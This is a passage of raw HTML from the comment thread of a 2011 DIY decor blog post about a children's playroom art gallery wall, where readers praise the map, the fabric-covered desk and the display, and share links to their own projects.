						<img alt='' src='https://secure.gravatar.com/avatar/77e11f7c5730e509f5dee08bff63ca202e7c6150c089a1eaff22648d564b73c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77e11f7c5730e509f5dee08bff63ca202e7c6150c089a1eaff22648d564b73c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thediyshowoff.blogspot.com" class="url" rel="ugc external nofollow">Roeshel@the DIY Show Off</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253580"><time datetime="2011-01-24T19:41:39-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awwwwe! So much fun!  I love it!</p>
<p>We&#8217;re currently working in the kitchen. Longest project ever!  lol  Seeing your map reminds me that I have one curled up waiting to be framed.  One of these days.  So many projects, so little time.  ;)</p>
<p>Have a great week, Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253580#respond" data-commentid="253580" data-postid="14686" data-belowelement="div-comment-253580" data-respondelement="respond" data-replyto="Reply to Roeshel@the DIY Show Off" aria-label="Reply to Roeshel@the DIY Show Off">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253640" class="comment even thread-even depth-1">
			<article id="div-comment-253640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/082922d7a49e32fc249aea61bff64d34796cfaa067ddd552146995a2e12cc715?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/082922d7a49e32fc249aea61bff64d34796cfaa067ddd552146995a2e12cc715?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://weneedmangos.blogspot.com" class="url" rel="ugc external nofollow">treen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253640"><time datetime="2011-01-24T20:36:51-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOVE that room! I adore all the blues and greens. And that map is so awesome &#8211; I wish I had a wall big enough for something like that!</p>
<p>Our most recent DIY was that my husband built a bunkbed for our two girls from raw lumber and no instructions &#8211; he got together with a friend who is an engineer and they worked out all the kinks. Posted here: <a href="https://weneedmangos.blogspot.com/2011/01/saga-of-bunkbed.html" rel="nofollow ugc" class="external">http://weneedmangos.blogspot.com/2011/01/saga-of-bunkbed.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253640#respond" data-commentid="253640" data-postid="14686" data-belowelement="div-comment-253640" data-respondelement="respond" data-replyto="Reply to treen" aria-label="Reply to treen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253762" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253762" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc85f7e1a370a4e1916a804be65cd8d794fd26e95a562de213e75747d3f97b33?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc85f7e1a370a4e1916a804be65cd8d794fd26e95a562de213e75747d3f97b33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kelleighratzlaff.com/" class="url" rel="ugc external nofollow">Kelleigh @ Kelleigh Ratzlaff Designs</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253762"><time datetime="2011-01-24T22:41:48-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous!!!  </p>
<p>I re-did my son&#8217;s room this weekend using some garage sale pieces that I had been holding on to.  FINALLY got around to finishing it!  <a href="http://kelleighratzlaff.com/life/a-little-boys-room-re-do-for-less-than-25/" rel="nofollow ugc" class="external">http://kelleighratzlaff.com/life/a-little-boys-room-re-do-for-less-than-25/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253762#respond" data-commentid="253762" data-postid="14686" data-belowelement="div-comment-253762" data-respondelement="respond" data-replyto="Reply to Kelleigh @ Kelleigh Ratzlaff Designs" aria-label="Reply to Kelleigh @ Kelleigh Ratzlaff Designs">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253766" class="comment even thread-even depth-1">
			<article id="div-comment-253766" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8eb3b3037ff8d881f4c660304e48aeeaf6237c79819e97137518e77c805c0f05?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8eb3b3037ff8d881f4c660304e48aeeaf6237c79819e97137518e77c805c0f05?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jolene</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253766"><time datetime="2011-01-24T22:43:33-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hand turkey!!!!!, I just love them.  My children used to do them at playcentre.  Im sure Ive got some tucked away. Mmmmmm&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253766#respond" data-commentid="253766" data-postid="14686" data-belowelement="div-comment-253766" data-respondelement="respond" data-replyto="Reply to Jolene" aria-label="Reply to Jolene">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253771" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253771" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c2e6b3ed4c02494b0a118ba64a7ed0aada873fcc36e9f26cfd479848c02ed2c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2e6b3ed4c02494b0a118ba64a7ed0aada873fcc36e9f26cfd479848c02ed2c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ashleyschultz.blogspot.com" class="url" rel="ugc external nofollow">Ashley S.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253771"><time datetime="2011-01-24T22:50:09-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this! Great colors. Cute way to encourage your daughter&#8217;s talents.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253771#respond" data-commentid="253771" data-postid="14686" data-belowelement="div-comment-253771" data-respondelement="respond" data-replyto="Reply to Ashley S." aria-label="Reply to Ashley S.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254172" class="comment even thread-even depth-1">
			<article id="div-comment-254172" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e12998aad0c25a339733894f2f9e707aa8a6ae526b3e24d0051a8091831584e9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e12998aad0c25a339733894f2f9e707aa8a6ae526b3e24d0051a8091831584e9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://youngmidwesthome.blogspot.com/" class="url" rel="ugc external nofollow">Kelly</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254172"><time datetime="2011-01-25T07:50:20-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m continually impressed by your projects. This is so practical &amp; fun! I&#8217;m sure your girls love it&#8230; as do your readers!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254172#respond" data-commentid="254172" data-postid="14686" data-belowelement="div-comment-254172" data-respondelement="respond" data-replyto="Reply to Kelly" aria-label="Reply to Kelly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254343" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-254343" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/28ec235a041d7b415a874ab19b9cb045de419c308f74c88f1c7b2df6b1fff4bb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ec235a041d7b415a874ab19b9cb045de419c308f74c88f1c7b2df6b1fff4bb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">SheilaG</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254343"><time datetime="2011-01-25T11:24:08-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Adorable! I love that fabric on the desk- I&#8217;m actually using the same fabric in a quilt for my (grown) daughter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254343#respond" data-commentid="254343" data-postid="14686" data-belowelement="div-comment-254343" data-respondelement="respond" data-replyto="Reply to SheilaG" aria-label="Reply to SheilaG">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254508" class="comment even thread-even depth-1">
			<article id="div-comment-254508" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39a85d20f9af382ee36910482a8f28d041767bd9805978993e807f2f16817bb3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39a85d20f9af382ee36910482a8f28d041767bd9805978993e807f2f16817bb3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thevirtualscrapbook.com" class="url" rel="ugc external nofollow">Jessica @ The Virtual Scrapbook</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254508"><time datetime="2011-01-25T15:13:44-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the kids&#8217; framed work display.  It&#8217;s so nicely displayed and looks so special.  Great job on the table!  I&#8217;m trying to convert an ugly bookcase into a beautiful piece of furniture, but I got a ways to go :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254508#respond" data-commentid="254508" data-postid="14686" data-belowelement="div-comment-254508" data-respondelement="respond" data-replyto="Reply to Jessica @ The Virtual Scrapbook" aria-label="Reply to Jessica @ The Virtual Scrapbook">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254609" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-254609" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cae56027c501d8b490c566c799b0cbd8ad9458a006fc26ae927ac214daac7535?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cae56027c501d8b490c566c799b0cbd8ad9458a006fc26ae927ac214daac7535?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254609"><time datetime="2011-01-25T17:21:54-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What is the name of the aqua fabric you used on the desk? It&#8217;s lovely!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254609#respond" data-commentid="254609" data-postid="14686" data-belowelement="div-comment-254609" data-respondelement="respond" data-replyto="Reply to Erica" aria-label="Reply to Erica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254627" class="comment even thread-even depth-1">
			<article id="div-comment-254627" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5a672786b2b521ed706c85f70e7ce71b1078d22e4a786d594fa7e6aa8ac6b564?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a672786b2b521ed706c85f70e7ce71b1078d22e4a786d594fa7e6aa8ac6b564?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ceci-bell.blogspot.com/" class="url" rel="ugc external nofollow">Ceci Bell</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254627"><time datetime="2011-01-25T17:47:47-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love what you have done with the art gallery/homework area, and it is making me rack my brains about how I could find a bit of wall for my son, but sadly I don&#8217;t think we have any spare wall space. Still you have inspired me to make some changes in his room. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254627#respond" data-commentid="254627" data-postid="14686" data-belowelement="div-comment-254627" data-respondelement="respond" data-replyto="Reply to Ceci Bell" aria-label="Reply to Ceci Bell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254742" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-254742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b586a3f81b0baa2834f7a7abde80644581c322cdca14a828987f06a54cdacde8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b586a3f81b0baa2834f7a7abde80644581c322cdca14a828987f06a54cdacde8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://craftinanortherntown.blogspot.com" class="url" rel="ugc external nofollow">Jill @ Craft in a Northern Town</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254742"><time datetime="2011-01-25T20:01:29-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Super cute! Thanks for the great ideas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254742#respond" data-commentid="254742" data-postid="14686" data-belowelement="div-comment-254742" data-respondelement="respond" data-replyto="Reply to Jill @ Craft in a Northern Town" aria-label="Reply to Jill @ Craft in a Northern Town">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254797" class="comment even thread-even depth-1">
			<article id="div-comment-254797" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/01708d6e11c99dbde8d8518174eb16ad6fe970cd6c0f8e16e5c2565b9b799806?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01708d6e11c99dbde8d8518174eb16ad6fe970cd6c0f8e16e5c2565b9b799806?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://confessionsofacallcentergal.blogspot.com/" class="url" rel="ugc external nofollow">lisa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254797"><time datetime="2011-01-25T21:40:10-08:00">January 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, love it. Most of my DIY stuff is complete, but seeing this is giving me new ideas. </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254797#respond" data-commentid="254797" data-postid="14686" data-belowelement="div-comment-254797" data-respondelement="respond" data-replyto="Reply to lisa" aria-label="Reply to lisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-254928" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-254928" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/393955ab227c921db5e7392b7710557417c6b8e5242fe9ba8c6fe49613834348?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/393955ab227c921db5e7392b7710557417c6b8e5242fe9ba8c6fe49613834348?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://att.net" class="url" rel="ugc external nofollow">Karen T.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-254928"><time datetime="2011-01-26T01:34:56-08:00">January 26, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This room makes me wish I were a child again!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=254928#respond" data-commentid="254928" data-postid="14686" data-belowelement="div-comment-254928" data-respondelement="respond" data-replyto="Reply to Karen T." aria-label="Reply to Karen T.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-255330" class="comment even thread-even depth-1">
			<article id="div-comment-255330" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84272282fbd6abf2779228a92c1033630269b74506c8316fda59eef9aa8e25db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84272282fbd6abf2779228a92c1033630269b74506c8316fda59eef9aa8e25db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.whitebungalow.wordpress.com" class="url" rel="ugc external nofollow">Andy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-255330"><time datetime="2011-01-26T10:45:55-08:00">January 26, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely love how you brightened up a simple desk with a bit of fabric &#8211; genius!  And the ribbon on the lamp was a small detail that made such a big difference!   The whole set up is adorable!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=255330#respond" data-commentid="255330" data-postid="14686" data-belowelement="div-comment-255330" data-respondelement="respond" data-replyto="Reply to Andy" aria-label="Reply to Andy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-256075" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-256075" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/789d6f286b920834fc79974e690219e871667e3e0ca8d1a66528866df27e5aca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/789d6f286b920834fc79974e690219e871667e3e0ca8d1a66528866df27e5aca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://alexandrasjoys.blogspot.com/" class="url" rel="ugc external nofollow">Alexandra Joy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-256075"><time datetime="2011-01-26T21:48:00-08:00">January 26, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A plethora of amazing ideas! Thanks for sharing. I love the attention to detail. It&#8217;s all so special.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=256075#respond" data-commentid="256075" data-postid="14686" data-belowelement="div-comment-256075" data-respondelement="respond" data-replyto="Reply to Alexandra Joy" aria-label="Reply to Alexandra Joy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-257006" class="comment even thread-even depth-1">
			<article id="div-comment-257006" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/074b45ed688db4cd26d7de50781d31c4f99c6b1d24f2f4ea6cafd188f66aad65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/074b45ed688db4cd26d7de50781d31c4f99c6b1d24f2f4ea6cafd188f66aad65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thissarahloves.blogspot.com" class="url" rel="ugc external nofollow">Sarah K</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-257006"><time datetime="2011-01-27T16:13:25-08:00">January 27, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a gorgeous playroom!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=257006#respond" data-commentid="257006" data-postid="14686" data-belowelement="div-comment-257006" data-respondelement="respond" data-replyto="Reply to Sarah K" aria-label="Reply to Sarah K">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-262547" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-262547" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/60e7a1678908d57b163c0952f2af29f4bb94ad1f70ee705c91c36a53789fe5bb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60e7a1678908d57b163c0952f2af29f4bb94ad1f70ee705c91c36a53789fe5bb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.astarfishimagination.com" class="url" rel="ugc external nofollow">Stephanie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-262547"><time datetime="2011-02-01T21:55:08-08:00">February 1, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the glass table top over the stapled fabric. I am doing this asap to my desk at work.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=262547#respond" data-commentid="262547" data-postid="14686" data-belowelement="div-comment-262547" data-respondelement="respond" data-replyto="Reply to Stephanie" aria-label="Reply to Stephanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-275891" class="comment even thread-even depth-1">
			<article id="div-comment-275891" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0d854a151a60386c522ef2075dec127012ee6cfd7e9352d199d7940a2c16d7b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d854a151a60386c522ef2075dec127012ee6cfd7e9352d199d7940a2c16d7b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Rachael</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-275891"><time datetime="2011-02-12T19:39:03-08:00">February 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love Love Love it! I purchased this map! Can&#8217;t wait for it to come in the mail!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=275891#respond" data-commentid="275891" data-postid="14686" data-belowelement="div-comment-275891" data-respondelement="respond" data-replyto="Reply to Rachael" aria-label="Reply to Rachael">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-281220" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-281220" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b1cfd47b25fcce05d6c71471c9b5dda1bb84cc485b3b86abd54fdd6b17c800ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1cfd47b25fcce05d6c71471c9b5dda1bb84cc485b3b86abd54fdd6b17c800ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">karisa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-281220"><time datetime="2011-02-17T06:40:11-08:00">February 17, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I just purchased the map as well after debating for awhile.  i found it on amazon for only $63.00!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=281220#respond" data-commentid="281220" data-postid="14686" data-belowelement="div-comment-281220" data-respondelement="respond" data-replyto="Reply to karisa" aria-label="Reply to karisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-324002" class="comment even thread-even depth-1">
			<article id="div-comment-324002" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/76b992a9a151ee54b8c111dc19d67bc44fb9645a43f45ae8cfda674c86f200c8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76b992a9a151ee54b8c111dc19d67bc44fb9645a43f45ae8cfda674c86f200c8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Trish</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-324002"><time datetime="2011-03-22T18:00:39-08:00">March 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
